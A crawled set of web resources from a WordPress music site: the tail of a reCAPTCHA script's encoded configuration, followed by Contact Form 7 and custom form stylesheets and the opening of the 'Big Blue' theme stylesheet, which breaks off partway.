h04aMzF/U8OmdjVjw77Cg1zCtMKOw5pawonCg8KSw47CjMOPw5ggwofCom1Tw4LCo8KVw6/CvMOXw5bDtCRUwoNxw5DDkcONwrrDv3rCv8OFw55FEns9G33DpndFZxPDtwLDtApcVsOCwqPDpEnCtl9bHcKtw55OUsKMHQrCtMK1woJ3JcOjKFPCt8KgwoHCn8OawojDiVHCnQw0Ei0uw7jDssO9SsKqaGh3N8Onwq5cw7vCr8ONwoTDpMK9wonDpMK8In/[base64]/ZgFYwqA2Cl/DoHokw6PCgm8xcDvDi8KhQjYnJX/DvcOBw7FEw4rDq1XDrW3DnyPCusOtc2k8CWgkKV4fdsKPw4FuATUbeMOMasKPG8OIwpETB082bBh8wpXCo8OPQk8SKDPDqsKUw7g8w7vDlBlswrU9ewAZVsKOwqFOGMK6PXtnwp/[base64]/OUoEWRZTLMKlw4hcdlIVdizDu8OELsO8wprDsUTDgcK4WhDDrAnCklR0bcOXw40mw5jCmMKowqBZw6Bhw6oTM0QHL3kgP0vCvMKaTMKRRAdjCMO2wok4RcOvwqlea8KSIw1Sw49mVMOaw43CisO0WR1Two5mwqnCrS/[base64]/CncKwworDgsOIwrwRwpxUJyUwNjFvPcOMwrsnbXonwpdWcsKPwrzDssK1aj7DhsKLw5UfDBPCjRAvwrgqwpVmHcKnwpzCiB8/a8Onw6UWwpDDkh3CkcO2McKVBMOMR3/DuBvDs8KPw4/DjyQ+V8KLw5vCp8OTSCvDnMOOwrk4wqzDs8OJA8OKw5jCsMKswobCocOMw5bCtsOITsOiwq/DoXR+L0/CpMKKwpDDjMOPBxoaKMKDWnlBwqECw4/DusO2wonCgHvCqxENw7dTA8K3PMOmfMKHwoomw4rDsGM8w4llw67CoMKdw480w6xPwoXDmMKgdDYhwpJPDMKuYsOTTMOfEyrCiVIwXMORw5/CiMOdw6p/wpc4wpw6wrhGwpQyR3XDsABXaC/CrsKaw68UZsOrwo4swrbCjxLCtnJdw4vCtcK/wqEtw6NFBcOwwrcrN2FxTsK/[base64]/DtTt2w743cFk1d8KPccKiAsOFwr3CocKDw67Ch8KsO2Ahwq5MJ8Oyw7XCjWcZNcO3H8OZTcOgwqLCiMO1wq/Dr2MresKTMcKmRFoNwr/DvMOFJcK9RsK6YGoUw63CuigvAwUwwrrCuxLDosOqw6TCg3LCpMOiAzjChsKAGsK4wrPCkHhtZsKvcsO3QMKTLMOgw5DClFnCksKeXFhTwphhG8KTSHsaWcKAacOqw4LDn8KUw7fCmsOKLcKWcih/w5vDkcOUw7Imw4fDu1LDkcK4woLCi1LCuDLDhFouw5nCk2ltwp3CgUrDmFBJwoLDlkvDqsO7e17Cr8O5woQ3V8KwJnwXLcKbw6JBw4PDh8O3w6TCngkdX8Kgw5LDrcK7wolXwpgPY8Kbc3vDoU/DtMKjwpHChsK2wqZ6wqPCpF/[base64]/CpVJfHChtMSs6wqjDuRDDlMOBBTjCg8OiGjFwwp48wrR8wqdTwrTCqHAnw7vDmSHCusK8BkXCi30IwpDCimsDKV/[base64]/w4vCjhDDhFJMw5lPN8KnwrPDgcOFwr9yScOow4vCoXbCiW4+GXIVw49+FW7DtcKMwqJWdh0bZ3EFw4hSw5gSUsKhMjcGwqUew78xQxDDpsOXwqdDw6LDmGklSMOGd11kGcO+wo7Dg8K9fsK3WMKgSsO/[base64]/wqvDjHpEQsOna8OvRMKEw7vCgFQaEMOTwqvCocOiw6fClsKywo7Dqn5CwpsJEQvCj8Kow61fVsKdXGU0wrsncsKmwoLCiGURw7vCo3jDmMOiw5w/LRnDncKUwrYjXBfDkMOJBcOKV8Oow50Iw5oECRfDksO9OcKzC8OGEj3DiHVywoXChcOgCB3CjkLDkHROwq7Ci3IHLMO+YsO3wqDCkgAkwpjDiFvCtUfCpnjCqF/CvzHDscKywpcRBsKoRH7DkT7CoMK8RsO5cSHDu2LCjSbDtwzCgcK8FHhqw6sGw7nDi8O6w6LDhXrDusKmw5HDicKjcjXDp3HDksOXGsOnecOyRcO1XMKrw73CqsOHw58UIUHCtR/DvMObZsKSw7vCtsO0JQMlbsOsw75OfD4dwo5PGg3CiMOJFMK9wqUKWMKPw6wtw5fDuMKyw4PDosOXwqPCn8KVF1vDungJwpDDoCPCrFPCmMK0KcOkw75OfcKuw61VLcOZw7BvJ3gvw5xKwqHCocK4w6/CscO5bhUzcsOFwqzCoUrCjMOefMKVwpvDgcObwqrClBjDuMOQwpRkBcO1GEYBEcOIN0fDukIgX8OTJMKtw7RHN8O9w4PCqD0uPHMWw40NwrnDqcOPwo3Cg8KZRSVmZsKWwroPw57CkUVHT8KEwoTCmcOWMxMHN8OMw5xawqjCsMKIH2vDr2fCh8K/w7Yrw4vDj8KYfcKYPA/CrcOJE1HDicO2wr/CpMKtwrNEw4bDgcKbSsKpacKwb33CncOXdcKuw4sDeAMdwqTDn8OZfmA6H8OCw6cTwoDCqsO4CsO8w40bw6wZbmlqw4MTw5xaKT5qw4giwpzCvcKJwoPDj8OBM0bDqHfDvcONw48IwrNbwog9w6MAw6kiwrXCrsOYQcKzMMOaaEJ6wr/DksKlwqXDucOpwoEhw4XDmcOPEGYONcOFF8OVJhQzwrbDpcKvLMKzdis1w6TCq2fDoU1SOMKmUjdXwpbCmMKEw7zDomF1wp8fw7zDsn/DmXvCrsOLw5/CnAJME8KOwqbCiFPDhzAvwqVUw7vDjMO4Sxsww4gLwq/Cr8Odw4NEfEzDhcOfWMK5FsKSFDsrTCVPF8OBw7ZEUA3CjsOwGcKEfcOpwo7ChMOKw7V4MMKWK8K/[base64]/DuhnDgRliwrVcT394MBI/[base64]/DmcOSw5d9w4DDkW4JMcK/[base64]/CmMKsKXsDC156LsK7YcOSPsObdMO8SBA/DCBiwrELIsKkUsKJasOdwprDmMOow49wwp3CpgoSw6Yvw73CscK/ZMKvMHs+w5bChQBfXnFzOiwGw65oUcOEw6vDsijDnHfCmk8tLsOaLsKuw6bDl8OqVjvDp8KvcUDDqcOAHMO0LiEQOMOSwqvDicKywqPCkCDDncOWV8Krw5jDvsKrS8OTFcKOw4lvCFU0w6XCtnjCncO8bUnDmVTCmmwRw4bDsz9tP8KHw5bCj3nCuQxHw68RwrHCqw/CvADDpUTDrMKMKsOMw4FnXMOVFXHDisOlw6vDs3QIE8KKwq7DoWnCjWtkZMK7YGrCncKnYiDDsDnDhsKETMO/wrpzQgbCrQHDuT9rw6nDumPDusOYw7cmNThzWi5GKigsPMO/woh5fmrDrMO2w5XDk8KQw6fDlmfCv8Obw6zDrcOGwqkMfVLDslUfw4fDs8OWDMO+w5jCvDvCm008w40/[base64]/wqYDwqMhd0gVwrrDoFsmMMKdecK8WcOVw4kVRiTCuVd9OUkFwrvCh8KSwrZqaMK/aC9aCFEgbcO9fQ4uFsO5VsO6PiYZXcKTw7PCocOowqTCqMKOZzTDrMKiwobCuw8Tw5Jzw5fDiQbDmmTDo8OQw6fCngIPeWR9woV0G0vDhXDCnXZrLFFlNcKVcsKmw5bCv2IlbRLClcK3w6bDvAPDksKiw6/CgTBVw45hWsOGGQ9IdcO7fsOjw4TCgg/Cp2E0KWrCksKwMU1ielRPw57DgMO8MMOPw4EHw4JUKXN4IcKVR8Kvw4zDpcKKMcKXwpMYwqnDpQLCusOow5rDnGUbw6U1wrrDssK8B0chP8OqDcKOcMKOwpFZw70NGjvDklUHT8K2wo03w4PDognCkR/DlRnCjcONwq7DlMKnOgkZccKQw4vDjMORwozCh8OAKz/[base64]/CmcKPLMO/w4QhcWZhM3vDpsOmBMKQwrN8w6Few6vDhsKWw5k/wozDvMK2UcOvw493wrAVL8OcCjbCr2nCoCJPw4zCp8OkCz3CtQwcHlbDhsKSM8OPw4pSw6XDhMKueSJXfsOeIHUxe8OyZiHDmRhHwpzCtk89w4fCtArCsSVFwqUBwrTCpsOVwozCkVAjdMORAMKSZToGeTvDgQjDlMKSwp/[base64]/wrtTdjHCkQDCiRHDrlfDhkdYwrE3UcOpw4Qyw6QHNk3Cr8KRVMKLw6PDjQTDikFBwqzDsW7DoUDCv8Klw6bCtBQxfXPDlcOCwrxnw4pNDMKdblHCvcKGwo/DvR0JXi3Dk8O9w75fOXDCicOmwopzw7fDmMOQUz5ZAcK8w7Vfw6LDl8O2AMKhw77CsMK9w4xcUF1PwoDCmyzCpMKLwo7Cr8KOHsOrwobCqRxlw4fCgFgcwrjCk2kpwpkCwoDDuCUGwrY1w6nCicObZxXCt07DhwXDtBlLw5rDsRHDkAXDql/[base64]/DnA/Cr0TDvMOlwqrDosOGw4vCnwRrP2oJJ8K7w6DCgFFSwq1sRxDDnBHDucOnw6nCrDLDkx7CmcKUw7zDusKvw7TDhTkGfMOoDMKUEy/[base64]/Cn8KawqNTwoLDu8OVUTgwwpLCsGXCm8KYwrcoC8K5wrjDsMKAdSHDqcKDQFfCgTx5wpbDpzgMw4ZAwo4Ow68sw5XDocOjMsKbw5J/cD0tWMO4w6JNwowRfmR1HwvCkG/CqXIpw7LDgjI2NHw7w5obw5bDqsK7ccKRw4vCi8K6BMO1LsOEwroqw4vCr11wwpFZwrNJEMO6w4DCmMK5YFXCuMOswoBUOcOlwpLCj8KFL8O3wql8TyrDoRo/w5/CiWfDjMOSAMKZAEFTwrzCn3g5w7BRE8KjbW/[base64]/Dk8KcwoZsw7rDtsOEMsKNw7sIwp3DsMOsbMOtEsKNw6vCuBjCgsOkWMKzw7R+w7QeQcOCw7pewrIpw53CghbDqHTCrg14V8O8SsKYEMOJw6oxYTYOL8K4NiHCsws9D8KtwpQ9GkcUw6/Dt1PCrsOIcsOuwr3CtkbCmcOjwq7Cp3IfwoTCqVrDkcKkw6hia8KCF8OPw6DCqzoKCMKaw6gwDsOYwptRwoJkLBJ3wqXDksOBwrEoYMO3w6LCijZpR8Oow7cOEsK2w7t7J8Omw53CrG7CgsOGYsOcJ1PDl2IIw77CgGDDsyAGwqB6biF/dB5UwoQVeUAvwrPDsFJ4YsOBWcOhVjJ3Y0HDoMK0wrcQwq/Du2VDwqfCkg4oEMK7bcOjbFzCrDDDmsK7EMOYwq7Du8OmXMKtEcKgaBM+w6BhwprCiiRJRMOHwpcpwqTCs8K2EQjDocO5wrZzCSDCngd5wonDhF/DssO9IcKob8OZL8ObDCHCgkl6DsO0N8OhwonCnm9vF8KewrZsJl/CpMKfwojCgMO4LE4wwoLCpkvCpQY1w5d3w6YcwrbDhiMFw44cw7Jsw7nCjsOUw49ND1NnPnJzHkvCpXrCnsKKwrYhw7RqD8Ogwr0/Xhh2w4UZw47DvcKNwphOPCHDvMK8IcOCbsKEw4LCl8OxB2fDtiMnGMOKZcOLwqbCvWBqDhcqEMOnBsO7IMKjwoV1wp3Cm8KPLxLCmcKIwoN/wrMpw6nCrGIMw7ADSx82w7rCum0tB0VYw7HDgEoVOGvCosOfEQDDj8O3wo81w45Lf8OwWTxfe8KWHldfwrV5wqcnw43Di8Ozwqx3NyV4wqxSLsOuwr3CrGZ8dkNVw6Y7UWnCusK6wpZAwqdewo/CoMKpwqYVw4lhwprDiMKQw6TCjUrDpMKtdS5sCHxuwpR+wpdpWsOuw4nDtVoOFjjDn8KHwpJYwqoiSsKSw7g8cXzDhVxUwoI2wpbChy7DmXo4w4DDoH/CuD/CpMOVw60dK0Mgw75/[base64]/DjcKnwrTDp0/Dk8KSasOFaGoHF0bDsiHCsMKBVsK3OsKEeVRlUnhhw4QZw7PCrMKLNMOZO8KAw7tmVCN3wrt5LyTDgCpnaFbCjhTCjMK7wrXDpsO9w5d9D0vDn8Kswr/DqGI/wqw/KsKuw6DDixPCqnsTCsKHw6ICbV4KWsOUP8KiXW3DlCnCtQQUw4vCjDpQw6DDix10w4fCkSQFWwRoD3LCisKCLRBuLsOQfhMGwoxWLzUaRl1MCns6w5rDqcKnworCt0/Dvh5rwr81w4/ChgXCv8OFw4E3ASBNNMOCw4LCnUtjw57Ck8KsV07DosOXAsKIwrUiwo3Dp0ImZjEkA2PCll5YL8OTwoEFw69pwqRCwrLCqcOPw5ZVC2M6AsO9w6llTcOZWsOdCEXDo3s5w4PCg3jDhcK1dlbDvsOjwojDsls/wpzCtsKjU8OwwoHDvlMaCDLCo8KXw47DocKrNgV8Sy0LTMKHwrbDtsKmw57DmX7CoDDClcOew4/CplA2BcOvQMOaYAxiDsORwrYnwpsUQlLCocOBSRxiKsK+wrbCuhhiw4dWCmUNHEDCqz3ChcKkw5fDsMOPHwnCkcOww4LDnMOrGgJsFGrCg8Ogfl/CiSUfwr5cw7FGBHfDvcOww7FQGjM2Ug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://muzvar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u+GdSJS/yXErDEkQlQlSFV2fOVn1iGUfBNjOc4v2ZUk\\u003d\x22,1,0,null,1,1768545199441,0,0,[145,158,84],null,[204,72,16,69],\x22RC-yYPkGi_VomoFEQ\x22,null,null,null,null,null,\x220dAFcWeA6fLewL2iC_7Fu2jXFGCfpjHdqynwS8qGp5Datep6de7QlTMMcIlpc50OlZmtHGHmfTUwkZ9t9ljGPpD8wgYy5rg92aZg\x22,1768627999376]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://muzvar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3
body_size: 1923
content:
div.wpcf7 {
	margin: 0;
	padding: 0;
}

div.wpcf7-response-output {
	margin: 2em 0.5em 1em;
	padding: 0.2em 1em;
}

div.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0;
}

div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}

div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}

div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}

div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}

.wpcf7-form-control-wrap {
	position: relative;
}

span.wpcf7-not-valid-tip {
	color: #f00;
	font-size: 1em;
	font-weight: normal;
	display: block;
}

.use-floating-validation-tip span.wpcf7-not-valid-tip {
	position: absolute;
	top: 20%;
	left: 20%;
	z-index: 100;
	border: 1px solid #ff0000;
	background: #fff;
	padding: .2em .8em;
}

span.wpcf7-list-item {
	display: inline-block;
	margin: 0 0 0 1em;
}

span.wpcf7-list-item-label::before,
span.wpcf7-list-item-label::after {
	content: " ";
}

.wpcf7-display-none {
	display: none;
}

div.wpcf7 .ajax-loader {
	visibility: hidden;
	display: inline-block;
	background-image: url('../../images/ajax-loader.gif');
	width: 16px;
	height: 16px;
	border: none;
	padding: 0;
	margin: 0 0 0 4px;
	vertical-align: middle;
}

div.wpcf7 .ajax-loader.is-active {
	visibility: visible;
}

div.wpcf7 div.ajax-error {
	display: none;
}

div.wpcf7 .placeheld {
	color: #888;
}

div.wpcf7 .wpcf7-recaptcha iframe {
	margin-bottom: 0;
}

div.wpcf7 input[type="file"] {
	cursor: pointer;
}

div.wpcf7 input[type="file"]:disabled {
	cursor: default;
}


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
.wpcf7 input,
.wpcf7 textarea{
     
    width: 90%;
    padding:10px;
    color:#8e8e8e;
    font-family:Arial, Helvetica, sans-serif;
    font-size:16px;
    line-height: 20px;
 
    border: solid 1px #9f9f9f;
     
    box-shadow: inset 2px 2px 8px #bababa;
     
    -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
     
}
 
.wpcf7 .wpcf7-list-item{
  padding-left: 0;
  margin-left: 0;
  margin-right: 25px;
}
 
.wpcf7 .wpcf7-list-item input{
  border: none;
  padding-left: 0;
  margin-left: 0;
}
 
.wpcf7 select{
  outline: none;
  font-size:16px;
  font-family:Arial, Helvetica, sans-serif;
}
 
.wpcf7 input:hover,
.wpcf7 input:focus,
.wpcf7 input:active,
.wpcf7 textarea:hover,
.wpcf7 textarea:focus,
.wpcf7 textarea:active {
  background: #ebf7f5;
  outline: none;
}
 
.wpcf7 input.wpcf7-submit{
 
    -webkit-transition: 0;
  -moz-transition: 0;
  -o-transition: 0;
  transition: 0;
   
  border: none;
  position: relative;
   
  color: #fff;
   
   
  text-transform: uppercase;
   
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
   
  font-size: 16px;
   
  padding-top: 11px;
  padding-bottom: 10px;
  padding-left: 35px;
  padding-right: 35px;
   
  /* Gradient background */
  background-color: #000000;
  background: -webkit-gradient(linear, left top, left bottom, from(#1e78ff), to(#234aff)); 
  background:  -moz-linear-gradient(top, #4d1b5c, #000000); 
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d1b5c', endColorstr='#000000');
  -ms-filter: &quot;progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d1b5c, endColorstr=#000000)&quot;;
   
  /* Drop Shadow */
  -webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.3);
  -moz-box-shadow: 0 2px 5px rgba(0,0,0,0.3);
  box-shadow: 0 2px 5px rgba(0,0,0,0.3);
   
}
 
/* On hover */
.wpcf7 input.wpcf7-submit:hover{
   
  cursor: pointer;
  text-decoration: none;
   
  background-color: #000000;
  background: -webkit-gradient(linear, left top, left bottom, from(#123ace), to(#007efffa)); 
  background:  -moz-linear-gradient(top, #4d1b5c, #6d2f80); 
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d1b5c', endColorstr='#6d2f80');
  -ms-filter: &quot;progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d1b5c, endColorstr=#6d2f80)&quot;;
}
 
/* On click */
.wpcf7 input.wpcf7-submit:active{
  top: 1px;
   
  color: #d8c6e2;
   
  background-color: #000000;
  background: -webkit-gradient(linear, left top, left bottom, from(#2b4df7), to(#4d1b5c)); 
  background:  -moz-linear-gradient(top, #4d1b5c, #4d1b5c); 
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d1b5c', endColorstr='#4d1b5c');
  -ms-filter: &quot;progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d1b5c, endColorstr=#4d1b5c)&quot;;
   
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
 
/* CF7 Messages */
.wpcf7 .wpcf7-validation-errors{
    border:none;
    background-color:#f4ae46;
    margin:0;
    padding:20px;
     
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
 
.wpcf7 .wpcf7-mail-sent-ok{
    border:none;
    background-color:#66ff00a8;
    margin:0;
    padding:20px;
 -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
 
.wpcf7 .wpcf7-mail-sent-ng{
    border:none;
    background-color:#cf2d38;
    margin:0;
    padding:20px;
   
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
   
    color: white;
}
 
.wpcf7 span.wpcf7-not-valid-tip{
    border:none;
    background-color:#cf2d38;
    padding:10px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius:10px;
    width: 300px;
    color: white;
     
    /* Drop shadow */
    -webkit-box-shadow: 3px 3px 3px rgba(0,0,0,0.3);
    -moz-box-shadow: 3px 3px 3px rgba(0,0,0,0.3);
    box-shadow: 3px 3px 3px rgba(0,0,0,0.3);
}
 
.wpcf7-form .fleft{
  float: left;
}
 
.wpcf7-form .mright20{
  margin-right: 20px;
}
 
.wpcf7-form .mright40{
  margin-right: 40px;
}
 
.wpcf7-form .clear{
  clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://muzvar.com/wp-content/themes/big-blue/style.css?ver=6.8.3
body_size: 7712
content:
/*
Theme Name: Big Blue
Theme URI: http://hostmarks.com/big-blue-theme/
Author: Hostmarks
Author URI: http://hostmarks.com/
Description: Big Blue is a classic blogging theme, with a light on dark color scheme. It offers an optional home page slider which can be managed in the customizer. The customizer also provides simple control of the main theme colors, header image, background image, social media links as well as the ability to add your own custom CSS.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: big-blue
Tags: featured-images, custom-menu, custom-background, custom-colors, footer-widgets, blog, full-width-template

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Big Blue is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Head
# Slide
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
	font-family: 'Raleway', sans-serif;
	background: #001627;
	color:#ffffff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
	-webkit-transition: all 0.8s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
	color: #ffd21f;
}

a:focus,
a:active,
a:hover {
	outline: 0 !important;
	border:none !important;
	text-decoration: none;
	color: #fff;
}

a:hover {
	text-decoration: none !important;	
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

a img{
	-webkit-transition: all 0.8s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a img:hover{
	-webkit-filter: sepia(50%);
	filter: sepia(50%);	
}

svg:not(:root) {
	overflow: hidden;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 16px;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

thead{
	background: #343434;
    color: #fff;
}

td,
th {
	padding: 10px;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.6;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin-top: 0;
}

p {
	margin-bottom: 1.5em;
	font-size:16px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 16px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 16px;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
	padding:0;
	font-size:18px;
}

.site-content ul li,
.site-content ol li{
	margin-bottom: 15px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #f0eee6;
    box-shadow: none;
    color: #001627;
    text-shadow: none;
    font-size: 18px;
    text-transform: none;
    border: solid 2px #5f8dc0;
    border-radius: 0;
    padding: 2px 15px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: none;
	color: #ffd21f;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	padding: 5px;
	font-size: 15px;
        width: 100%;
}

textarea {
	padding-left: 3px;
	width: 100%;
	font-size: 15px;
}

/*--------------------------------------------------------------
# Head
--------------------------------------------------------------*/

.top-bar{
	position: relative;
	margin-bottom: 15px;
    border-bottom: solid 1px #0e2639;
    padding-bottom: 20px;
}
.has_header-image{
	height: 200px;
